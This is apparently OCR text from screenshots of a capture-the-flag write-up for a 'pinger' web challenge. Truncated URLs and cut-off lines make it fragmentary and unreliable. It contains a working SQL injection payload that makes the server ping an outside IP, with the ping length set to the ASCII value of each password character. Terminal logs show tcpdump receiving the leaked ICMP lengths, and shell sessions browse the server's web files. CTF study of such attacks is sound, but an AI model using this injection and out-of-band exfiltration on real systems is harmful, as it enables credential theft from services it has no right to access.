 https://ccc.h1ctf.c
pinger/Ping.php at
pinger/db.sql at ma
d2c9b/api/ping?id=0 UNION SELECT 1,'209.97.130.95',ascii(substring(password,1,1)) from user
https://ccc.h1ctf.com/2b5d2b11513d2c9b/api/ping?id=0 UNION SELECT 1,%27209.97.130.9...
https://ccc.h1ctf.com/2b5d2b11513d2c9b/api/ping?id=0 UNION SELECT 1,'209.97.130.95',asci...
{"result
root@tmpbox: ~
root@ccc-ctf: /var/www/7vndj3473ksd/j3j4hd8_controllers 106x18
logallrefupdates = true
[remote "origin"]
url = https://github.com/ccc-labs/pinger.git
fetch = +refs/heads/*:refs/remotes/origin/*
[branch "master"]
remote = origin
merge = refs/heads/master
root@ccc-ctf:/var/www/7vndj3473ksd/j3j4hd8_view/git# cd ../
root@ccc-ctf:/var/www/7vndj3473ksd/j3j4hd8_view# cd ..
root@ccc-ctf:/var/www/7vndj3473ksd# cd j3j4hd8_routes/
root@ccc-ctf:/var/www/7vndj3473ksd/j3j4hd8_routes# ls
url.php
root@ccc-ctf:/var/www/7vndj3473ksd/j3j4hd8_routes# nano url.php
root@ccc-ctf:/var/www/7vndj3473ksd/j3j4hd8_routes# cd ../j3j4hd8_controllers/
root@ccc-ctf:/var/www/7vndj3473ksd/j3j4hd8_controllers# ls
Pinger.php  Website.php
root@ccc-ctf:/var/www/7vndj3473ksd/j3j4hd8_controllers# nano Pinger.php
root@ccc-ctf:/var/www/7vndj3473ksd/j3j4hd8_controllers#
root@tmpbox: ~ 96x27
url = https://github.com/ccc-labs/pinger.git
fetch = +refs/heads/*:refs/remotes/origin/*
[branch "master"]
remote = origin
merge = refs/heads/master
root@tmpbox:~# tcpdump icmp
tcpdump: verbose output suppressed, use -v or -vv for full protocol decode
listening on eth0, link-type EN10MB (Ethernet), capture size 262144 bytes
20:48:55.411508 IP ccc.h1ctf.com > tmpbox: ICMP echo request, id 86, seq 1, length 40
20:48:55.411555 IP tmpbox > ccc.h1ctf.com: ICMP echo reply, id 86, seq 1, length 40
20:48:56.411760 IP ccc.h1ctf.com > tmpbox: ICMP echo request, id 86, seq 2, length 40
20:48:56.411802 IP tmpbox > ccc.h1ctf.com: ICMP echo reply, id 86, seq 2, length 40
20:48:57.412551 IP ccc.h1ctf.com > tmpbox: ICMP echo request, id 86, seq 3, length 40
20:48:57.412589 IP tmpbox > ccc.h1ctf.com: ICMP echo reply, id 86, seq 3, length 40
20:48:58.420950 IP ccc.h1ctf.com > tmpbox: ICMP echo request, id 86, seq 4, length 40
20:48:58.420986 IP tmpbox > ccc.h1ctf.com: ICMP echo reply, id 86, seq 4, length 40
20:50:35.302366 IP ccc.h1ctf.com > tmpbox: ICMP echo request, id 87, seq 1, length 29
20:50:35.302411 IP tmpbox > ccc.h1ctf.com: ICMP echo reply, id 87, seq 1, length 29
20:50:36.302674 IP ccc.h1ctf.com > tmpbox: ICMP echo request, id 87, seq 2, length 29
20:50:36.302719 IP tmpbox > ccc.h1ctf.com: ICMP echo reply, id 87, seq 2, length 29
20:50:37.303488 IP ccc.h1ctf.com > tmpbox: ICMP echo request, id 87, seq 3, length 29
20:50:37.303532 IP tmpbox > ccc.h1ctf.com: ICMP echo reply, id 87, seq 3, length 29
20:50:38.325003 IP ccc.h1ctf.com > tmpbox: ICMP echo request, id 87, seq 4, length 29
20:50:38.325045 IP tmpbox > ccc.h1ctf.com: ICMP echo reply, id 87, seq 4, length 29